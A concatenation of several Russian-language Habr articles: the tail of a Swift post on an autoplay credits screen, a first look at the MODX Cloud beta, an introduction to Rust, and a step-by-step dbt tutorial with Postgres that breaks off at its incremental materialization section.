nextButtonTitle: currentCreditsViewModel.nextButtonTitle,
toTime: currentCreditsViewModel.toTime,
animationDuration: currentCreditsViewModel.animationDuration,
state: currentCreditsViewModel.state,
isBackgroundPosterHidden: currentCreditsViewModel.isBackgroundPosterHidden,
playerState: currentCreditsViewModel.playerState,
isHidden: isHidden)
view?.updateVisibility(viewModel: viewModel)
}
func controlsVisibilityChanged(response: CreditsModels.ControlsVisibilityWasChanged.Response) {
isControlsHidden = response.isControlsHidden
let viewModel = CreditsModels.ControlsVisibilityWasChanged.ViewModel(isControlsHidden: isControlsHidden,
isHidden: isHidden)
view?.controlsVisibilityChanged(viewModel: viewModel)
}
func updateTimer(response: CreditsModels.UpdateTimer.Response) {
isTimerStarted = response.shouldTimerStart
let viewModel = CreditsModels.UpdateTimer.ViewModel(skipIntroTimeInterval: skipIntroTimeInterval, isHidden: isHidden)
if isTimerStarted {
view?.startTimer(viewModel: viewModel)
} else {
view?.dropTimer(viewModel: viewModel)
}
}
func menuButtonWasTapped(response: CreditsModels.MenuButtonTapped.Response) {
var buttonType: AIVAnalyticsKeys.ButtonTypes?
var isAutomatically: Bool?
switch creditsType {
case .tail, .tailOnlyNextWithAnimation:
buttonType = .closeAutoplay
isAutomatically = false
case .head, .playNext, .none, .some(.tailOnlyNextWithoutAnimation):
buttonType = nil
isAutomatically = nil
}
var currentViewModel: СreditsViewModel
if isTimerStarted {
currentViewModel = defaultChapter()
} else {
currentViewModel = closingPlayerModel()
}
let viewModel = CreditsModels.MenuButtonTapped.ViewModel(buttonType: buttonType,
isAutomatically: isAutomatically,
creditsType: currentViewModel.creditsType,
nextButtonTitle: currentViewModel.nextButtonTitle,
toTime: currentViewModel.toTime,
animationDuration: currentViewModel.animationDuration,
state: currentViewModel.state,
isBackgroundPosterHidden: currentViewModel.isBackgroundPosterHidden,
playerState: currentViewModel.playerState)
view?.menuButtonWasTapped(viewModel: viewModel)
}
func sendButtonsAnalytics(response: CreditsModels.AnalyticsData.Response) {
view?.sendButtonsAnalytics(viewModel: CreditsModels.AnalyticsData.ViewModel())
}
}
```
Ну и напоследок посмотрим на **Builder**, единую точку входа для экрана с кнопками быстрого переключения:
```
protocol CreditsBuildingLogic: AnyObject {
func makeCreditsModule(delegate: CreditsViewDelegate?) -> CreditsViewController
}
final class CreditsBuilder: CreditsBuildingLogic {
func makeCreditsModule(delegate: CreditsViewDelegate?) -> CreditsViewController {
let view = CreditsViewController()
let presenter = CreditsPresenter()
let interactor = CreditsInteractor(with: ChapterWorker(), remoteConfigWorker: AIVRemoteConfigWorker())
interactor.presenter = presenter
presenter.view = view
view.delegate = delegate
view.interactor = interactor
return view
}
}
```
Здесь предлагаю взглянуть на готовую диаграмму классов, что у нас получилась.
Рисунок 14 - Готовая диаграмма классов после внедрения фичи автоплеяТак с помощью последовательного подхода и разделения ответственности (как между модулями, так и внутри сцен) была реализована эта функциональность. Теперь пользователь может наслаждаться не только возможностью переключения серий внутри сериала, но и не тянуться за пультом, чтоб посмотреть похожий фильм сразу после окончания нынешнего.
Надеюсь, вам эта статья стала для вас интересным и познавательным опытом! **Если у вас есть вопросы или замечания – жду вас в комментариях**. Спасибо за внимание! | https://habr.com/ru/post/692074/ | null | ru | null |
# MODX Cloud: первый обзор
Совершенно неожиданно выдали приглашение на бету MODX Cloud. Это широко рекламируемое развитие MODX Revolution с невиданными возможностями. А на самом деле, продвинутый shared-хостинг с единой панелью управления кучей сайтов на облаке.
В перспективе, это позволит нам не распыляться, а централизованно обновлять сайты, бэкапить и просто приятно работать с клиентами.

Пока Cloud в состоянии закрытой беты, но мне удалось поглядеть — и вот обзор (в посте много кликабельных картинок).
Панель управления
-----------------
Панель управления облаком находится по адресу [dashboard.modxcloud.com](http://dashboard.modxcloud.com/).
Окно логина очень сильно напоминает нам **MODX Revolution**, и это не спроста. Облако работает исключительно с Revo, **поддержки Evolution нет и не будет**.
Панель управления выглядит очень симпатично, как у MODX принято. Написано на **ExtJS 4.0.7**, так что, никакого отказа от «медленного» ExtJS нет и в помине. Все работает шустро и гладко.
Главное меню состоит из 3х пунктов:
| Home | Clouds | Vault |
| --- | --- | --- |
| | | |
**Home** — это основной раздел. На него вы попадаете после логина. Он содержит лог последних событий, избранные облака и новости.
**Clouds** — раздел упралвения облаками. В терминологии этой системы cloud — один сайт. Сразу создал [test1.bezumkinru.modxcloud.com](http://test1.bezumkinru.modxcloud.com/), про него чуть позже.
**Vault** — хранилище. Очень интересная штука. Здесь лежат все снапшоты и бэкапы всех ваших облаков. Разница между ними в том, что снапшот снимает образ, который вы можете использовать для создания нового облака. А бэкап — только для восстановления.
Также есть еще профиль пользователя, уведомления и данные кредитной карты.
| | | |
| --- | --- | --- |
| | | |
Облако
------

Итак, одно облако — это одна инсталляция MODX Revolution. После молниеносной установки у вас появляется облачко с некоторыми свойствами:
* Вам дают служебное, облачное имя, типа **c0067.paas3.tx.modxcloud.com**.
* Нормальное имя, типа **test1.bezumkinru.modxcloud.com**. Свои имена назначать пока нельзя — облако еще в бете.
* SSH/SFTP доступ на сервер.
* Снапшоты и бэкапы. Расписания не заметил.
* Мониторинг. Тоже, еще в зачаточном состоянии. Графики явно для красоты — нет ни единиц измерения, ни времени.
* Апгрейд установки MODX
Как видите, возможностей достаточно для организации приятной работы ваших сайтов уже сейчас. **Облака даже можно передавать на другие аккаунты!**.
| | | | |
| --- | --- | --- | --- |
| | | | |
Сервер
------
На сервер дают доступ по SSH/SFTP. Никакого FTP нет, **Apache2** я тоже не заметил — трудится **Nginx 1.2.2**, наверняка в связке с **php5-fpm**. В общем, порадовать консерваторов мне нечем, выглядит все в духе вот [этой заметки](http://habrahabr.ru/post/139461/).
Сам сервер, судя по всему, крутится на **Debian Squeeze**, uname -a выдает:
```
/paas/c0067/home $ uname -a
Linux paas3.tx.modxcloud.com 2.6.32-5-amd64 #1 SMP Sun May 6 04:00:17 UTC 2012 x86_64 GNU/Linux
```
Закрыто все наглухо, посмотреть нечего. Корнем для юзера является его директория, выше доступа нет. Midnight Commander тоже нет — жаль.
В пользу полнейшего отсутствия Apache2 говорит вот это:
```
/paas/c0067/home $ cat ./nginx_rewrites.conf
location / {
try_files $uri $uri/ @modx-rewrite;
}/
```
То есть, правила реврайта лежат для Nginx, .htaccess никому не нужен. Привет мастерам редиректов через веб-сервер, а не плагины!
Сайт
----
Совершенно обычный MODX Revolution 2.2.4, никаких особенностей. Больше всего меня интересовала скорость, поэтому я поставил несколько пакетов, типовое оформление и прогнал [loadimpact.com](http://loadimpact.com/)
[](http://habrastorage.org/storage2/401/541/0be/4015410be84441ab4a8f766f4fd239a4.png)
Понятно, что сайт пуст, никакой нагрузки и сложных сниппетов нет. Но это и хорошо — мы видим, что платформа сама по себе не тормозит — а дальше дело за программистом.
В админке понятно, все шустро, никаких тормозов.
Заключение
----------
Это всего лишь первый взгляд. Для второго, более внимательного, нужно поднять полностью рабочий проект и погонять его там месяц-другой, с бэкапами, раскаповками, нагрузкой и т.д. Думаю, это будет уже после открытия облака в рабочем состоянии — у меня есть несколько сайтов которые сразу туда переедут.
Потенциал платформы огромный. Я не могу припомнить еще случая, чтобы CMS/CMF вырастала в хостинговую платформу, да еще и такую дружелюбную! Забрасывать Revolution тоже никто не собирается, ведь он — основная рабочая лошадка проекта.
Однако помните, что MODX Cloud, по сути — навороченный shared хостинг. Не по ресурсам, а по логике. Он не заменяет выделенные сервера и VPS/VDS — вы не сможете его перезагрузить, или поставить на сервер свое ПО (пока, во всяком случае), или тонко настроить Nginx.
Зато запускать в работу сайты-визитки, магазины, блоги, персональные странички — легко и просто!
Уверен, это решение избавит от головной боли огромное количество непродвинутых пользователей MODX Revolution, которые мыкаются по кривым хостингам в поисках скорости и удобства.
Осталось только дождаться объявления цен.
***P.S.** Умные люди, подскажите как на Хабре выровнять картинки по центру? И в таблице и на странице align не помогает. Еще интересует, как убрать border у таблиц?* | https://habr.com/ru/post/149478/ | null | ru | null |
# Первые шаги по Rust

Всем привет. Недавно познакомился с новым для себя языком программирования Rust. Я заметил, что он отличается от других, с которыми мне до этого доводилось сталкиваться. Поэтому решил покопать глубже. Результатами и своими впечатлениями хочу поделиться:
* Начну с главной, на мой взгляд, особенности Rust
* Опишу интересные детали синтаксиса
* Объясню, почему Rust, скорее всего, не захватит мир
Сразу поясню, что я около десяти лет пишу на Java, так что рассуждать буду со своей колокольни.
Killer feature
==============
Rust пытается занять промежуточное положение между низкоуровневыми языками типа C/C++ и высокоуровневыми Java/C#/Python/Ruby… Чем ближе язык находится к железу, тем больше контроля, легче предвидеть как код будет выполняться. Но и имея полный доступ к памяти намного проще отстрелить себе ногу. В противовес С/С++ появились Python/Java и все остальные. В них нет необходимости задумываться об очистки памяти. Самая страшная беда — это NPE, утечки не такое уж частое явление. Но чтобы это все работало необходим, как минимум, garbage collector, который в свою очередь начинает жить своей жизнью, параллельно с пользовательским кодом, уменьшая его предсказуемость. Виртуальная машина еще дает платформонезависимость, но на сколько это необходимо — спорный вопрос, не буду его сейчас поднимать.
Rust является низкоуровневым языком, на выходе компилятор выдает бинарник, для работы которого не нужны дополнительные ухищрения. Вся логика по удалению ненужных объектов интегрируется в код в момент компиляции, т.е. сборщика мусора во время выполнения тоже нет. В Rust так же нет пустых ссылок и типы являются безопасными, что делает его даже более надежным чем Java.
В основе управления памятью лежит идея владения ссылкой на объект и одалживания. Если каждым объектом владеет только одна переменная, то как только кончается срок ее жизни в конце блока, все на что она указывала можно рекурсивно очистить. Также ссылки можно одалживать для чтения или записи. Тут работает принцип один писатель и много читателей.
Эту концепцию можно продемонстрировать в следующем куске кода. Из метода *main()* вызывается *test()*, в котором создается рекурсивная структура данных *MyStruct*, реализующая интерфейс деструктора. *Drop* позволяет задать логику для выполнения, перед тем как объект будет уничтожен. Чем-то похоже на финализатор в Java, только в отличие от Java, момент вызова метода *drop()* вполне определен.
```
fn main() {
test();
println!("End of main")
}
fn test() {
let a = MyStruct {
v: 1,
s: Box::new(
Some(MyStruct {
v: 2,
s: Box::new(None),
})
),
};
println!("End of test")
}
struct MyStruct {
v: i32,
s: Box>,
}
impl Drop for MyStruct {
fn drop(&mut self) {
println!("Cleaning {}", self.v)
}
}
```
Вывод будет следующим:
```
End of test
Cleaning 1
Cleaning 2
End of main
```
Т.е. перед выходом из *test()* память была рекурсивно очищена. Позаботился об этом компилятор, вставив нужный код. Что такое *Box* и *Option* опишу чуть позже.
Таким образом Rust берет безопасность от высокоуровневых языков и предсказуемость от низкоуровневых языков программирования.
Что еще интересного
===================
Далее перечислю черты языка по убыванию важности, на мой взгляд.
OOP
---
Тут Rust вообще впереди планеты всей. Если большинство языков пришли к тому, что надо отказаться от множественного наследования, то в Rust наследования нет вообще. Т.е. класс может только имплементировать интерфейсы в любом количестве, но не может наследоваться от других классов. В терминах Java это означало бы делать все классы final. Вообще синтаксическое разнообразие для поддержания OOP не так велико. Возможно, это и к лучшему.
Для объединения данных есть структуры, которые могут содержать имплементацию. Интерфейсы называются trait и тоже могут содержать имплементацию по умолчанию. До абстрактных классов они не дотягивают, т.к. не могут содержать полей, многие жалуются на это ограничение. Синтаксис выглядит следующим образом, думаю комментарии тут не нужны:
```
fn main() {
MyPrinter { value: 10 }.print();
}
trait Printer {
fn print(&self);
}
impl Printer {
fn print(&self) {
println!("hello!")
}
}
struct MyPrinter {
value: i32
}
impl Printer for MyPrinter {
fn print(&self) {
println!("{}", self.value)
}
}
```
Из особенностей на которые я обратил внимание, стоит отметить следующее:
* У классов нет конструкторов. Есть только инициализаторы, которые через фигурные скобки задают значения полям. Если нужен конструктор, то это делается через статические методы.
* Метод экземпляра отличается от статического наличием ссылки *&self* в качестве первого аргумента.
* Классы, интерфейсы и методы также могут быть обобщенными. Но в отличие от Java, эта информация не теряется в момент компиляции.
Еще немного безопасности
------------------------
Как я уже говорил Rust уделяет большое внимание надежности кода и пытается предотвратить большинство ошибок на этапе компиляции. Для этого была исключена возможность делать ссылки пустыми. Это мне чем-то напомнило nullable типы из Kotlin. Для создания пустых ссылок используется *Option*. Так же как и в Kotlin, при попытке обратиться к такой переменной, компилятор будет бить по рукам, заставляя вставлять проверки. Попытка же вытащить значение без проверки может привести к ошибке. Но этого уж точно нельзя сделать случайно как, например, в Java.
Мне еще понравилось то, что все переменные и поля классов по умолчанию являются неизменяемыми. Опять привет Kotlin. Если значение может меняться, это явно надо указывать ключевым словом *mut*. Я думаю, стремление к неизменяемости сильно улучшает читабельность и предсказуемость кода. Хотя *Option* почему-то является изменяемым, этого я не понял, вот код из документации:
```
let mut x = Some(2);
let y = x.take();
assert_eq!(x, None);
assert_eq!(y, Some(2));
```
Перечисления
------------
В Rust называются *enum*. Только помимо ограниченного числа значений они еще могут содержать произвольные данные и методы. Таким образом это что-то среднее между перечислениями и классами в Java. Стандартный *enum Option* в моем первом примере как раз принадлежит к такому типу:
```
pub enum Option {
None,
Some(T),
}
```
Для обработки таких значений есть специальная конструкция:
```
fn main() {
let a = Some(1);
match a {
None => println!("empty"),
Some(v) => println!("{}", v)
}
}
```
А также
-------
Я не ставлю себе целью написать учебник по Rust, а просто хочу подчеркнуть его особенности. В этом разделе опишу, что еще есть полезного, но, на мой взгляд, не такого уникального:
* Любители функционального программирования не будут разочарованы, для них есть лямбды. У итератора есть методы для обработки коллекции, например, *filter* и *for\_each*. Чем-то похоже на стримы из Java.
* Конструкция *match* так же может быть использована для более сложных вещей, чем обычные *enum*, например, для обработки паттернов
* Есть большое количество встроенных классов, например, коллекций: *Vec, LinkedList, HashMap* и т.д.
* Можно создавать макросы
* Есть возможность добавлять методы в существующие классы
* Поддерживается автоматическое выведение типов
* Вместе с языком идет стандартный фреймворк для тестирования
* Для сборки и управления зависимостями используется встроенная утилита *cargo*
Ложки дегтя
===========
Этот раздел необходим для полноты картины.
Killer problem
--------------
Главный недостаток происходит из главной особенности. За все приходится платить. В Rust очень неудобно работать c изменяемыми графовыми структурами данных, т.к. на любой объект должно быть не более одной ссылки. Для обхода этого ограничения есть букет встроенных классов:
* *Box* — неизменяемое значение на куче, аналог оберток для примитивов в Java
* *Cell* — изменяемое значение
* *RefCell* — изменяемое значение, доступное по ссылке
* *Rc* — reference counter, для нескольких ссылок на один объект
И это неполный список. Для первой пробы Rust, я опрометчиво решил написать односвязный список с базовыми методами. В конечном счете ссылка на узел получилась следующая *Option>>*:
* *Option* — для обработки пустой ссылки
* *Rc* — для нескольких ссылок, т.к. на последний объект ссылаются предыдущий узел и сам лист
* *RefCell* — для изменяемой ссылки
* *ListNode* — сам следующий элемент
Выглядит так себе, итого три обертки вокруг одно объекта. Код для простого добавления элемента в конец списка получился очень громоздкий, и в нем есть неочевидные вещи, такие как клонирования и одалживания:
```
struct ListNode {
val: i32,
next: Node,
}
pub struct LinkedList {
root: Node,
last: Node,
}
type Node = Option>>;
impl LinkedList {
pub fn add(mut self, val: i32) -> LinkedList {
let n = Rc::new(RefCell::new(ListNode { val: val, next: None }));
if (self.root.is\_none()){
self.root = Some(n.clone());
}
self.last.map(|v| { v.borrow\_mut().next = Some(n.clone()) });
self.last = Some(n);
self
}
...
```
На Kotlin то же самое выглядит намного проще:
```
public fun add(value: Int) {
val newNode = ListNode(null, value);
root = root ?: newNode;
last?.next = newNode
last = newNode;
}
```
Как выяснил позже подобные структуры не являются характерными для Rust, а мой код совсем неидиоматичен. Люди даже пишут целые статьи:
* [10 способов сделать список на Rust](http://cglab.ca/~abeinges/blah/too-many-lists/book/README.html)
* [Еще один способ](https://rust-leipzig.github.io/architecture/2016/12/20/idiomatic-trees-in-rust/)
* [Мучения аналогичные моим](https://rcoh.me/posts/rust-linked-list-basically-impossible/)
Тут Rust жертвует читабельностью ради безопасности. Кроме того такие упражнения еще могут привести к зацикленным ссылкам, которые зависнут в памяти, т.к. никакой garbage collector их не уберет. Рабочий код на Rust я не писал, поэтому мне сложно сказать насколько такие трудности усложняют жизнь. Было бы интересно получить комментарии практикующих инженеров.
Сложность изучения
------------------
Долгий процесс изучения Rust во многом следует из предыдущего раздела. Перед тем как написать вообще хоть что-то придется потратить время на освоение ключевой концепции владения памятью, т.к. она пронизывает каждую строчку. К примеру, простейший список у меня занял пару вечеров, в то время как на Kotlin то же самое пишется за 10 минут, при том что это не мой рабочий язык. Помимо этого многие привычные подходы к написанию алгоритмов или структур данных в Rust будут выглядеть по другому или вообще не сработают. Т.е. при переходе на него понадобится более глубокая перестройка мышления, просто освоить синтаксис будет недостаточно. Это далеко не JavaScript, который все проглотит и все стерпит. Думаю, Rust никогда не станет тем языком, на котором учат детей в школе программирования. Даже у С/С++ в этом смысле больше шансов.
В итоге
=======
Мне показалась очень интересной идея управления памятью на этапе компиляции. В С/С++ у меня опыта нет, поэтому не буду сравнивать со smart pointer. Синтаксис в целом приятный и нет ничего лишнего. Я покритиковал Rust за сложность реализации графовых структур данных, но, подозреваю, что это особенность всех языков программирования без GC. Может быть, сравнения с Kotlin было и не совсем честным.
TODO
====
В этой статье я совсем не коснулся многопоточности, думаю это отдельная большая тема. Еще есть планы написать какую-нибудь структуру данных или алгоритм посложнее списка, если есть идеи, прошу поделиться в комментариях. Интересно было бы узнать приложения каких типов вообще пишут на Rust.
Почитать
========
Если вас заинтересовал Rust, то вот несколько ссылок:
* [Programming Rust: Fast, Safe Systems Development](https://www.amazon.com/Programming-Rust-Fast-Systems-Development/dp/1491927283/ref=sr_1_2?ie=UTF8&qid=1544963104&sr=8-2) — хорошая книга, есть так же в электронном варианте
* [Rust Documentation](https://doc.rust-lang.org/) — официальная документация, есть примеры
* [Idiomatic Rust code](https://github.com/mre/idiomatic-rust) — список статей
* [ruRust/easy](https://gitter.im/ruRust/easy) и [ruRust/general](https://gitter.im/ruRust/general) — каналы в Gitter
* [r/rust/](https://www.reddit.com/r/rust/) — Reddit
**UPD: Всем спасибо за комментарии. Узнал много полезного для себя. Исправил неточности и опечатки, добавил ссылок. Думаю, такие обсуждения сильно способствуют изучению новых технологий.** | https://habr.com/ru/post/433302/ | null | ru | null |
# Введение в dbt шаг за шагом
Привет, Хабр!
Меня зовут Марк Порошин, в DV Group я занимаюсь Data Science. Мы работаем с большим количеством данных, на данный момент приближаемся к 10тб данных на нашем кластере Greenplum. Так как бизнес достаточно молодой, требования заказчиков, аналитиков постоянно меняются, да и сама структура данных периодически дополняется, поэтому мы выбрали достаточно современную технологию построения Data Warehouse — DataVault. Данные методологии очень привлекателны своей гибкостью, однако ценой за эту гибкость будет огромное количество таблиц. Это приводит сразу к двух основным проблемам:
* Нужна база данных, которая поддерживает и хорошо справляется с большим количеством join-ов;
* Способ автоматизации инкрементального наполнения таблиц, поскольку руками прописывать SQL запросы очень трудоемко, а еще это чревато ошибками.
Здесь я расскажу про технологию, которую мы используем в DV Group — [dbt](https://docs.getdbt.com)(data build tool), она позволяет во многом справиться со второй проблемой и очень хорошо себя зарекомендовала в нашем проекте.
Настройка проекта
-----------------
Знакомство с dbt начнем с тестового проекта. В качество целевой базы данных будем использовать postgres, которую я настроил локально на своей машине. Создаем папку проекта, я буду работать в PyCharm, это вовсе необязательно, тут каждый выбирает сам. Необходимо настроить окружение python3 и установить необходимые зависимости.
```
pip install dbt-core==1.1.0 dbt-postgres==1.1.0
```
После этого инициализируем dbt проект:
```
(venv) ➜ PostgresDBTIntro dbt init
11:32:18 Running with dbt=1.1.0
Enter a name for your project (letters, digits, underscore): dbt_postgres_intro
Which database would you like to use?
[1] postgres
(Don\'t see the one you want? https://docs.getdbt.com/docs/available-adapters)
Enter a number: 1
11:33:04
Your new dbt project "dbt_postgres_intro" was created!
```
На данный момент у вас в проекте должна появиться папка с таким же названием, что вы указали в качестве имени проекта.
Первые шаги в dbt
-----------------
Давайте немного пройдем по файлам, которые появились после инициализации проекта.
структура проекта dbtПод номером один находится файл **dbt\_project.ym**l, в котором мы описываем структуру проекта, переменные(vars), дефолтные типы материализаций моделей. Также здесь можно прописать хуки**on-run-start**,**on-run-end**. К этим тонкостям мы вернемся позже, а сейчас рассмотрим файл под номером 2 **my\_first\_dbt\_model.sql**
```
/*
Welcome to your first dbt model!
Did you know that you can also configure models directly within SQL files?
This will override configurations stated in dbt_project.yml
Try changing "table" to "view" below
*/
{{
config(materialized='table')
}}
with source_data as (
select 1 as id
union all
select null as id
)
select *
from source_data
/*
Uncomment the line below to remove records with null `id` values
*/
-- where id is not null
```
Пропускаем блок комментариев, экранированных с помощью `/* ... */` и видим:
```
{{
config(materialized='table')
}}
```
DBT построен на основе Jinja, поэтому `{{ ... }}` используются для экранирования кода. В нем вызываем macro(читай “функцию”) - config, в который передаем аргументы для конфигурации нашей модели. В данном случае у нас всего лишь один аргумент `materialized` со значением `'table'.` Это значит, что в результате запуска модели “my\_first\_dbt\_model”, должна быть создана (пересоздана) таблица с таким же названием, как и название файла.
Следом идет sql код для выбора данных:
```
select *
from source_data
```
Прежде чем запускать модель, нужно разобраться с еще одним моментом.Пока мы еще нигде не прописали креденшены для подключения к инстансу нашего Postgres’a. Это делается с помощью файла `profiles.yml`. В моем случае он выглядит следующим образом:
```
config:
send_anonymous_usage_stats: False
use_colors: True
partial_parse: True
dbt_postgres_intro:
outputs:
dev:
type: postgres
threads: 3
host: localhost
port: 5432
user: markporoshin
pass: ""
dbname: dbt\_intro\_db
schema: public
target: dev
```
Я разместил этот файл на одном уровне с файлом `dbt_project.yml`, сделано это для удобства дальнейшего деплоя. DBT предлагает стандартное расположение файла со всеми конфигурациями (`/Users//.dbt/profiles.yml` на mac os). Чтобы узнать ваше дефолтное расположение, можно просто попробовать запустить модель, и в логах dbt напишет, где он по дефолту ищет файл с конфигами подключения:
```
dbt run --project-dir ./ -m my_first_dbt_model
```
Если же вы расположите `profiles.yml` также как я, вызов модели будет выглядеть следующим образом:
```
dbt run --project-dir ./ --profiles-dir ./ --profile dbt_postgres_intro -m my_first_dbt_model
```
Здесь мы указываем расположением dbt проекта `--project-dir ./`; путь к папке с файлом profiles.yml - `--profiles-dir ./`; название профиля `--profile dbt_postgres_intro`, поскольку у вас может быть несколько профилей в одном файле profiles.yml для разных проектов или разных окружений (например DEV, PROD)
При запуске модели для базы данных Postgres dbt дополнит его `create table ... as ...` и мы получим следующий sql код для создания таблицы:
```
create table "dbt_intro_db"."public"."my_first_dbt_model__dbt_tmp" as (
with source_data as (
select 1 as id
union all
select null as id
)
select *
from source_data
);
```
Остановимся здесь чуть подробнее. DBT создал нам табличку, но в названии почему-то присутствует постфикс `__dbt_tmp`. Это связано с тем, что dbt создает таблицу в несколько этапов:
```
-- создание новой таблицы
create table "dbt_intro_db"."public"."my_first_dbt_model__dbt_tmp" as (
with source_data as (
select 1 as id
union all
select null as id
)
select *
from source_data
);
-- если целевая таблица уже есть, переименуем ее в backup
alter table "dbt_intro_db"."public"."my_first_dbt_model" rename to "my_first_dbt_model__dbt_backup";
-- теперь переименуем новую таблицу в целевую
alter table "dbt_intro_db"."public"."my_first_dbt_model__dbt_tmp" rename to "my_first_dbt_model"
-- после того, как все предыдущие этапы прошли успешно, можем удалять backup
drop table if exists "dbt_intro_db"."public"."my_first_dbt_model__dbt_backup" cascade
```
dbt отслеживает успешность обновления таблицы, а если что-то пошло не так, возвращает все к “статусу кво”.
Проследить за тем, что именно делает dbt, при вызове модели, можно добавлением флага `-d`:
```
dbt -d run --profiles-dir ./ --profile dbt_postgres_intro -m my_first_dbt_model
```
Как работает dbt
----------------
Чуть подробнее остановимся на том, что происходит, когда вы запускаете модель. При выполнении `dbt run` dbt выполняет следующие действия:
1. Парсит модели, макросы, тесты итд. На этом этапе не выполняются никакие sql запросы;
2. Компилирует и запускает файлы уже не содержащие Jinja код.
Это важно понимать, чтобы избегать ошибок. Полезно прочитать [статью](https://docs.getdbt.com/reference/dbt-jinja-functions/execute) в документации.
Понимание этого факта может помочь в дебаге запуска моделей. После успешной компиляции, скомпилированный файл можно найти в папке `target/compiled`(генерируется автоматически), а если была успешно пройдена стадия run в папке `target/run` можно найти sql код который будет выполнен.
Магия jinja
-----------
Наконец-то мы можем перейти к самому “вкусному” в dbt, тому, что помогает избавиться от написания boilerplate кода и сильно упростить жизнь data engineer =).
Для начала создадим новую dbt модель, чтобы немного наполнить нашу базу данными:
```
{{
config(
materialized='table',
)
}}
select 1 as id, 'Nikita' as name, 'Analytics' as type
union
select 2 as id, 'Stanislav' as name, 'Analytics' as type
union
select 3 as id, 'Alex' as name, 'CTO' as type
union
select 4 as id, 'Artem' as name, 'DevOps' as type
union
select 5 as id, 'Artem' as name, 'DataScience' as type
union
select 6 as id, 'Victor' as name, 'Backend' as type
union
select 7 as id, 'Mark' as name, 'DataEngineer' as type
```
### Переменные
В dbt существует два способа работать с переменными.
Во-первых, вы можете их указать в файле dbt\_projects.yml:
```
vars:
developer_name: "Nikita"
```
Дальше использовать в модели:
```
{{
config(
materialized='view',
)
}}
select
id,
type
from {{ ref('developers') }} d
where d.name = '{{ var('developer_name') }}'
```
Здесь мы видим сразу несколько новых моментов. В качестве материализации мы выбрали тип `'view'`, это приводит к созданию не таблицы, а view. Дальше мы берем в качестве источника данных `{{ ref('developers') }}`, то есть мы хотим, чтобы dbt нашел модель developers и сам подставил путь к ней (возможно, что модель лежит не в дефолтной схеме или для нее задан `alias`, это все можно настроить в macro config). И последнее, в условии `where` с помощью макроса `var` обращаемся к глобальным переменным dbt и вытягиваем значение переменной `developer_name`.
Во втором случае мы можем использовать локальные переменные:
```
{{
config(
materialized='view',
)
}}
{% set type = 'DevOps' %}
select
id,
name
from {{ ref('developers') }} d
where type = '{{ type }}'
```
Создаем переменную с помощью ключевого слова `set` и экранизируем это все с помощью `{% … %}`.
Сразу зафиксируем, что в dbt по документации существует [три типа “экранизации”](https://docs.getdbt.com/docs/building-a-dbt-project/jinja-macros):
1. `{{ ... }}` — для вывода переменных или результатов выполнения макросов в скомпилированный файл;
2. `{% ... %}` — для объявления переменных, циклов, условных операторов и т.д.;
3. `{# ... #}` — комментарии.
Я встречал использование `{%- ... -%}`, кажется это тоже самое, что и обычные скобки с процентами.
### Циклы
Я думаю уже примерно понятна логика и структура Jinja инъекций в dbt. Ниже приведен пример модели, в которой используются массив и цикл:
```
{{
config(
materialized='table',
)
}}
{%- set types = ['Analytics', 'DataScience'] -%}
select
id,
name
from
{{ ref('developers') }}
where type in (
{%- for type in types -%}
'{{ type }}'
{%- if not loop.last %},{% endif -%}
{%- endfor -%}
)
```
### Использование вспомогательных запросов
Зачастую хочется выполнить какой-то вспомогательный запрос, прежде чем запускать саму модель. Например, в контексте наших данных, мы хотим сначала получить разработчиков, наименования которых начинаются с буквы ‘а’, сохранить их в переменную, а потом использовать в целевом запросе. Понятно, что это все можно прописать в самом запросе, но существуют задачи, когда такое решение получается либо не оптимальным, либо громоздким, а иногда и вовсе невозможным. Рассмотрим использование вспомогательных запросов на примере:
```
{{
config(
materialized='table'
)
}}
{% set names_start_with_a_query %}
select
name
from
{{ ref('developers') }}
where lower(name) like 'a%'
{% endset %}
{% set names_start_with_a = [] %}
{% if execute %}
{% set names_start_with_a = run_query(names_start_with_a_query).columns[0].values() %}
{% endif %}
{{ log(names_start_with_a, info=True) }}
select
id,
name,
type
from
{{ ref('developers') }}
{% if names_start_with_a != () %}
where name in (
{%- for name in names_start_with_a %}
'{{ name }}'
{%- if not loop.last %},{% endif -%}
{%- endfor -%}
)
{% endif %}
```
После блока с конфигурацией модели, мы определяем переменные, `names_start_with_a_query`, `names_start_with_a` в которые записываем вспомогательный запрос и пустой массив.
Следом идет условный оператор, где мы выполняем запрос находящийся в переменной `names_start_with_a_query`и записываем результат в переменную `names_start_with_a`. Однако необходимо чуть подробнее остановиться на том, зачем нам нужна обертка выполнения запроса в условный оператор. Все дело в уже упомянутом жизненном цикле выполнения модели. `execute` — специальная переменная, которая имеет значение True, если выполнение модели(макроса и тд) в “execute” моде, это значит, что в данный момент уже прошла стадия парсинга и можно выполнять sql запросы.
### Пользовательские macro
Необходимость написания собственных macro объясняется несколькими причинами: во-первых, это уменьшение дублирования кода, во-вторых декомпозиция и на самом деле теми же аргументами, зачем нужны функции во всех языках программирования.
Создадим в папке macros файл `so_important_macro.sql`:
```
{% macro so_important_macro(number) %}
{% set so_important_query %}
select 1 as info
union
select 2 as info
{% endset %}
{%- set info = run_query(so_important_query).columns[0].values() -%}
{{ log('number ' + number|string, info=True) }}
{{ return(info) }}
{% endmacro %}
```
И дальше можем использовать его в нашей модели:
```
{{
config(
materialized='table'
)
}}
{% if execute %}
{% set info = so_important_macro(4) %}
{{ log(' info: ' + info|string, info=True) }}
{% endif %}
select 1 as id
```
В результате в логах мы получим следующее:
```
Running with dbt=1.1.0
Found 8 models, 4 tests, 0 snapshots, 0 analyses, 168 macros, 0 operations, 0 seed files, 0 sources, 0 exposures, 0 metrics
Concurrency: 3 threads (target='dev')
1 of 1 START table model public.test_macro ..................................... [RUN]
number 4
info: (Decimal('1'), Decimal('2'))
1 of 1 OK created table model public.test_macro ................................ [SELECT 1 in 0.15s]
Finished running 1 table model in 0.24s.
Completed successfully
Done. PASS=1 WARN=0 ERROR=0 SKIP=0 TOTAL=1
```
### Инкрементальная материализация
